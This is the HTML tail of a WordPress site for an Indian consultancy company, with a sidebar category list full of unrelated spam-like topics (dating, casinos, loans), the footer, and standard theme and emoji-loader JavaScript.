	<li class="cat-item cat-item-108"><a href="https://chenabindia.com/category/from-first-date-to-relationship/">From First Date To Relationship</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://chenabindia.com/category/good-ways-to-get-over-a-breakup/">Good Ways To Get Over A Breakup</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://chenabindia.com/category/guys-who-dont-pay-on-the-first-date/">Guys Who Don&#039;t Pay On The First Date</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://chenabindia.com/category/home-maintenance/">Home Maintenance</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://chenabindia.com/category/how-much-is-a-mail-order-bride/">How Much Is A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://chenabindia.com/category/how-to-be-a-better-husband-emotionally/">How To Be A Better Husband Emotionally</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://chenabindia.com/category/install-unsigned-drivers/">Install Unsigned Drivers</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://chenabindia.com/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://chenabindia.com/category/it-vacancies-2/">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://chenabindia.com/category/it-vakansii-2/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://chenabindia.com/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://chenabindia.com/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://chenabindia.com/category/jasonebin-com-skachat-1xbet/">jasonebin.com#skachat-1xbet#</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://chenabindia.com/category/kasyno/">kasyno</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://chenabindia.com/category/korean-women/">korean women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://chenabindia.com/category/latin-brides/">latin brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://chenabindia.com/category/leisure/">leisure</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://chenabindia.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://chenabindia.com/category/loans/">Loans</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://chenabindia.com/category/mail-brides/">mail brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://chenabindia.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://chenabindia.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://chenabindia.com/category/mail-order-brides-websites/">mail order brides websites</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://chenabindia.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://chenabindia.com/category/mail-order-wives/">mail order wives</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://chenabindia.com/category/marriage-certificate-process/">Marriage Certificate Process</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://chenabindia.com/category/meeting-russian-women/">Meeting Russian Women</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://chenabindia.com/category/must-have-wedding-photos/">must have wedding photos</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://chenabindia.com/category/n1-casino/">N1 Casino</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://chenabindia.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://chenabindia.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://chenabindia.com/category/nlp-algorithms/">NLP Algorithms</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://chenabindia.com/category/notepad/">Notepad++</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://chenabindia.com/category/online-communication/">online communication</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://chenabindia.com/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://chenabindia.com/category/online-hookup-websites/">Online Hookup Websites</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://chenabindia.com/category/paribahis-3/">Paribahis</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://chenabindia.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://chenabindia.com/category/pbt2/">pbt2</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://chenabindia.com/category/pinup-pe/">pinup.pe</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://chenabindia.com/category/playstation-roms-free-download/">Playstation Roms Free Download</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://chenabindia.com/category/pokemon-platinum-rom/">Pokemon Platinum Rom</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://chenabindia.com/category/polish-brides/">polish brides</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://chenabindia.com/category/pwastorage-com-en-app-pin-up/">pwastorage.com/en/app/pin-up/</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://chenabindia.com/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://chenabindia.com/category/rom-stock-firmware/">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://chenabindia.com/category/russia-chat/">Russia Chat</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://chenabindia.com/category/sex-chat/">sex chat</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://chenabindia.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://chenabindia.com/category/software-development-4/">Software development</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://chenabindia.com/category/sportaza/">Sportaza</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://chenabindia.com/category/stories/">STORIES</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://chenabindia.com/category/successful-interracial-marriages/">Successful Interracial Marriages</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://chenabindia.com/category/sugar-babies/">sugar babies</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://chenabindia.com/category/sugar-daddies/">sugar daddies</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://chenabindia.com/category/sugar-dating/">sugar dating</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://chenabindia.com/category/test-1/">test 1</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://chenabindia.com/category/tipobet-turkiyesitesi-apr/">tipobet-turkiyesitesi apr</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://chenabindia.com/category/ucategorized/">Ucategorized</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://chenabindia.com/category/ukrainian-women-most-beautiful/">Ukrainian Women Most Beautiful</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://chenabindia.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://chenabindia.com/category/what-are-realistic-expectations-in-a-relationship/">What Are Realistic Expectations In A Relationship</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://chenabindia.com/category/what-foreign-country-has-the-best-women-to-choose-for-an-american-wife/">What Foreign Country Has The Best Women To Choose For An American Wife</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://chenabindia.com/category/kriptovaljuty/">Криптовалюты</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://chenabindia.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://chenabindia.com/category/parashhuk/">Паращук</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://chenabindia.com/category/parushhuki/">ПАрущуки</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://chenabindia.com/category/finteh-4/">Финтех</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://chenabindia.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://chenabindia.com/category/foreks-obuchenie-3/">Форекс обучение</a>
</li>
			</ul>

			</div></div><div id="meta-2" class="widget widget_meta"><div class="widget__inner"><h3 class="widget__title">Meta</h3>
		<ul>
						<li><a href="https://chenabindia.com/wp-login.php">Log in</a></li>
			<li><a href="https://chenabindia.com/feed/">Entries feed</a></li>
			<li><a href="https://chenabindia.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>
		</div>
	</aside>
	<!-- SIDEBAR : end -->


						</div>
					</div>

				
			</div>
		</div>
	</div>
</div>
<!-- CORE COLUMNS : end -->
		</div>
	</div>
	<!-- CORE : end -->

	
	<!-- FOOTER : begin -->
	<footer id="footer" 		>
		<div class="footer__overlay" style="opacity: 1; filter: alpha(opacity=100);"></div>		<div class="footer__inner">

			
			
			
			
	<!-- FOOTER WIDGETS : begin -->
	<div class="footer-widgets">
		<div class="footer-widgets__inner">
			<div class="lsvr-container">
				<div  class="lsvr-grid lsvr-grid--4-cols lsvr-grid--lg-2-cols lsvr-grid--md-2-cols">

					<div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="media_image-2" class="widget widget_media_image"><div class="widget__inner"><h3 class="widget__title">CHENAB INDIA PRIVATE LIMITED</h3><img width="145" height="142" src="https://chenabindia.com/wp-content/uploads/2021/04/Untitled-1-copy-7.png" class="image wp-image-12949  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-2" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">CHENAB INDIA PRIVATE LIMITED</h3>			<div class="textwidget"><p style="text-align: justify;">CHENAB INDIA PRIVATE LIMITED is a profoundly expanded combination with more than thirty Five years of experience and expertise in giving consultancy services and business solutions for Public and Private Sector Organizations in India.</p>
</div>
		</div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-3" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">Services</h3>			<div class="textwidget"><ul id="menu-foot" class="menu">
<li id="menu-item-12817" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service current-menu-item menu-item-12817"><a href="https://chenabindia.com/services/consultancy/" aria-current="page">Consultancy</a></li>
<li id="menu-item-12818" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12818"><a href="https://chenabindia.com/services/housekeeping/">Facility Management &amp; Housekeeping</a></li>
<li id="menu-item-12819" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12819"><a href="https://chenabindia.com/services/fire-safety/">Fire Safety</a></li>
<li id="menu-item-12820" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12820"><a href="https://chenabindia.com/services/institutional-catering/">Institutional Catering</a></li>
<li id="menu-item-12821" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12821"><a href="https://chenabindia.com/services/logistics/">Logistics</a></li>
<li id="menu-item-12822" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12822"><a href="https://chenabindia.com/services/construction-machine-hiring/">Construction Machine Hiring</a></li>
<li id="menu-item-12823" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12823"><a href="https://chenabindia.com/services/real-estates/">Real-Estates</a></li>
<li id="menu-item-12824" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12824"><a href="https://chenabindia.com/services/amc/">AMC</a></li>
</ul>
</div>
		</div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-4" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">Contact Us</h3>			<div class="textwidget"><p><strong>Email Id</strong> &#8211; info@chenabindia.com</p>
<p>&nbsp;</p>
<pre class="ng-binding" tabindex="0"></pre>
</div>
		</div></div></div></div>
				</div>
			</div>
		</div>
	</div>
	<!-- FOOTER WIDGETS : end -->


			
			
	<!-- FOOTER BOTTOM : begin -->
	<div class="footer-bottom">
		<div class="lsvr-container">
			<div class="footer-bottom__inner">

				
				
				
				
					<!-- FOOTER TEXT : begin -->
					<div class="footer-text">

						<p>©Copyright 2026 Chenab India All Rights Reserved. Designed By Revanse Web Services</p>

					</div>
					<!-- FOOTER TEXT : end -->

				
				
			</div>
		</div>
	</div>
	<!-- FOOTER BOTTOM : end -->


			
		</div>
	</footer>
	<!-- FOOTER : end -->

	
</div>
<!-- WRAPPER : end -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bluecollar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "WebSite",
				"name" : "Chenab India",
				"url" : "https://chenabindia.com",
				"description" : "",
			 	"publisher" : {

			 		"@id" : "https://chenabindia.com#WebSitePublisher",
			 		"@type" : "Organization",
			 		"name" : "Chenab India",
			 		"url" : "https://chenabindia.com"

					
			 					 		,"logo" : {
			 			"@type" : "ImageObject",
			 			"url" : "https://chenabindia.com/wp-content/uploads/2021/04/cropped-Untitled-1-copy-3.png",
						"width" : "150",
						"height" : "150"
			 		}
			 		
										,"sameAs" : [
										  	]
				  	
			 	},
			 	"potentialAction": {
			    	"@type" : "SearchAction",
			    	"target" : "https://chenabindia.com/?s={search_term}",
			    	"query-input": "required name=search_term"
			    }
			}
			</script>

		<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-third-party-scripts.min.js?ver=2.6.1" id="lsvr-bluecollar-third-party-scripts-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-scripts.min.js?ver=2.6.1" id="lsvr-bluecollar-main-scripts-js"></script>
<script type="text/javascript" id="lsvr-bluecollar-main-scripts-js-after">
/* <![CDATA[ */
var lsvr_bluecollar_js_labels = {"magnific_popup":{"mp_tClose":"Close (Esc)","mp_tLoading":"Loading...","mp_tPrev":"Previous (Left arrow key)","mp_tNext":"Next (Right arrow key)","mp_image_tError":"The image could not be loaded.","mp_ajax_tError":"The content could not be loaded."}}
//# sourceURL=lsvr-bluecollar-main-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chenabindia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chenabindia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-scripts.min.js?ver=2.6.1
body_size: 4894
content:
(function($){"use strict";$(document).ready(function(){$('.header--sticky').each(function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>991){var $this=$(this),$placeholder=$('.header__placeholder'),headerHeight=$this.outerHeight();$placeholder.css('height',headerHeight)}});$('.header-search').each(function(){var $this=$(this),$toggle=$this.find('.header-search__toggle'),$form=$this.find('.header-search__form'),$input=$this.find('.c-search-form__input');$toggle.on('click',function(){$form.fadeToggle(100,function(){if($form.is(':visible')){$input.focus()}});$(this).toggleClass('header-search__toggle--active')});$(document).on('click',function(e){if(!$(e.target).closest('.header-search').length&&$.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$form.fadeOut(100);$toggle.removeClass('header-search__toggle--active')}});$(document).on('lsvrBluecollarScreenTransition',function(){$toggle.removeClass('header-search__toggle--active');$form.removeAttr('style')})});$('.header-languages').each(function(){var $this=$(this);$this.clone().removeClass('header-topbar__item').addClass('header-languages--mobile').appendTo('.header-topbar > .lsvr-container')});$('.header-menu-primary').each(function(){var $this=$(this),expandPopupLabel=$this.data('label-expand-popup'),collapsePopupLabel=$this.data('label-collapse-popup');function resetMenu(){$this.find('.header-menu-primary__item').removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$this.find('.header-menu-primary__item-link').attr('aria-expanded',false);$this.find('.header-menu-primary__submenu').removeAttr('style').attr('aria-expanded',false);$this.find('.header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false)}function initMobile(){$this.find('.header-menu-primary__item-link').each(function(){if($(this).attr('aria-controls')){$(this).attr('data-aria-controls',$(this).attr('aria-controls')).removeAttr('aria-controls').removeAttr('aria-owns').removeAttr('aria-haspopup').removeAttr('aria-expanded')}})}function initDesktop(){$this.find('.header-menu-primary__item-link').each(function(){if($(this).attr('data-aria-controls')){$(this).attr('aria-controls',$(this).attr('data-aria-controls')).attr('aria-owns',$(this).attr('data-aria-controls')).attr('aria-haspopup',true).attr('aria-expanded',false)}})}if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()<1200){initMobile()}$this.find('.header-menu-primary__item-link').each(function(){$(this).on('click',function(){if($(this).parent().find('> .header-menu-primary__submenu').length<1){resetMenu()}})});$this.find('.header-menu-primary__submenu').each(function(){var $submenu=$(this),$parent=$submenu.parent(),$toggle=$parent.find('> .header-menu-primary__submenu-toggle'),$link=$parent.find('> .header-menu-primary__item-link'),type=$link.closest('.header-menu-primary__item--megamenu').length>0?'megamenu':'dropdown';function desktopShowSubmenu(){$submenu.show();$submenu.attr('aria-expanded',true);$parent.addClass('header-menu-primary__item--hover');$link.attr('aria-expanded',true)}function desktopHideSubmenu(){$submenu.hide();$submenu.attr('aria-expanded',false);$parent.removeClass('header-menu-primary__item--hover');$link.attr('aria-expanded',false)}function mobileShowSubmenu(){$submenu.slideDown(150);$submenu.attr('aria-expanded',true);$parent.addClass('header-menu-primary__item--active');$toggle.attr('title',collapsePopupLabel).attr('aria-expanded',true)}function mobileHideSubmenu(){$submenu.slideUp(150);$submenu.attr('aria-expanded',false);$parent.removeClass('header-menu-primary__item--active');$toggle.attr('title',expandPopupLabel).attr('aria-expanded',false)}if(('dropdown'===type)||('megamenu'===type&&$submenu.hasClass('header-menu-primary__submenu--level-0'))){$parent.on('mouseover focus',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){desktopShowSubmenu()}});$parent.on('mouseleave blur',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){desktopHideSubmenu()}});$link.on('click',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199&&!$parent.hasClass('header-menu-primary__item--hover')){$parent.siblings('.header-menu-primary__item.header-menu-primary__item--hover').each(function(){$(this).removeClass('header-menu-primary__item--hover');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('> .header-menu-primary__submenu').attr('aria-expanded',false);if($(this).hasClass('header-menu-primary__item--dropdown')){$(this).find('.header-menu-primary__item--hover').removeClass('header-menu-primary__item--hover');$(this).find('.header-menu-primary__submenu').hide();$(this).find('.header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('.header-menu-primary__submenu').attr('aria-expanded',false)}});desktopShowSubmenu();$('html').on('click.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside touchstart.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside',function(e){desktopHideSubmenu();$('html').unbind('click.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside touchstart.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside')});$parent.on('click touchstart',function(e){e.stopPropagation()});return false}else{resetMenu()}})}$toggle.on('click',function(){$toggle.toggleClass('header-menu-primary__submenu-toggle--active');if($toggle.hasClass('header-menu-primary__submenu-toggle--active')){mobileShowSubmenu()}else{mobileHideSubmenu()}})});$(document).on('keyup.lsvrBlueCollarHeaderMenuPrimaryCloseSubmenuOnEscKey',function(e){if(e.key==="Escape"){if($('*:focus').closest('.header-menu-primary__item--hover, .header-menu-primary__item--active').length>0){$('*:focus').closest('.header-menu-primary__item--hover, .header-menu-primary__item--active').each(function(){$(this).removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__submenu').attr('aria-expanded',false);$(this).find('> .header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('> .header-menu-primary__item-link').focus()}else{$(this).find('> .header-menu-primary__submenu-toggle').focus()}})}else{$('.header-menu-primary__item--hover, .header-menu-primary__item--active').each(function(){$(this).removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__submenu').attr('aria-expanded',false);$(this).find('> .header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false)}})}}});$(document).on('lsvrBluecollarScreenTransition',function(){resetMenu();if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){initDesktop()}else{initMobile()}})});$('.header-topbar__toggle').each(function(){var $this=$(this),$topbar=$('.header-topbar__inner');$this.on('click',function(){$this.toggleClass('header-topbar__toggle--active');$topbar.slideToggle(100)});$(document).on('lsvrBluecollarScreenTransition',function(){$this.removeClass('header-topbar__toggle--active');$topbar.removeAttr('style')})});$('.header-menu-primary__toggle').each(function(){var $this=$(this),$menu=$('.header-menu-primary'),$branding=$('.header-branding__inner > *:nth-child( 2 )');$this.on('click',function(){$this.toggleClass('header-menu-primary__toggle--active');$menu.slideToggle(100);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()<768){$branding.slideToggle(100)}});$(document).on('lsvrBluecollarScreenTransition',function(){$this.removeClass('header-menu-primary__toggle--active');$menu.removeAttr('style');$branding.removeAttr('style')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .page-title').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.blog-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_service-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_project-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_project-post-single .post__image-list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_gallery-post-single .post__image-list--masonry').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry){$('.lsvr_person-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.masonry({isRTL:isRTL})})}if($.fn.masonry){$('.lsvr_testimonial-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.masonry({isRTL:isRTL})})}$('.lsvr_faq-post-archive--is-expandable .post-archive__list > .post').each(function(){var $this=$(this),$parent=$this.parent(),$header=$this.find('.post__header'),$content=$this.find('.post__content-wrapper');$header.on('click',function(){$content.slideToggle(200);$this.toggleClass('post--expanded')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax #footer').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-faq__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}$('.lsvr-bluecollar-faq__post').each(function(){var 